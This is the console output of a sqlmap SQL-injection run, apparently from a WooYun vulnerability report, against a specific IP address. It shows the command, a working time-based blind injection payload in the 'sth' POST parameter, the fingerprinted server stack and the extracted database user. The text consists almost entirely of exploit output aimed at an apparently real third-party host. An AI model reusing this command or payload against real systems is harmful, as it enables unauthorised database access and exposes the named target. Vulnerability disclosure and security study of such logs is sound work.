 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 6.txt  --current-user  -p "sth" --time-sec=20
sqlmap {1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:40:04
6.txt
[20:40:04] [INFO] parsing HTTP request from '6.txt'
6.txt
[20:40:04] [INFO] resuming back-end DBMS 'mysql'
[20:40:04] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'https://210.73.59.253:443/index.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: sth (POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: Submit=%b5%c7%c2%bc(Submit)&action=login&nickname=anoeloff&pass=g00dPa$$w0rD&sth=123 AND (SELECT * FROM (SE
LECT(SLEEP(20)))xInb)
---
[20:40:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[20:40:09] [INFO] fetching current user
[20:40:09] [INFO] resumed: nfa@%
current user:    'nfa@%'
[20:40:09] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\210.73.59.253'
[*] shutting down at 20:40:09
www.wooyun.org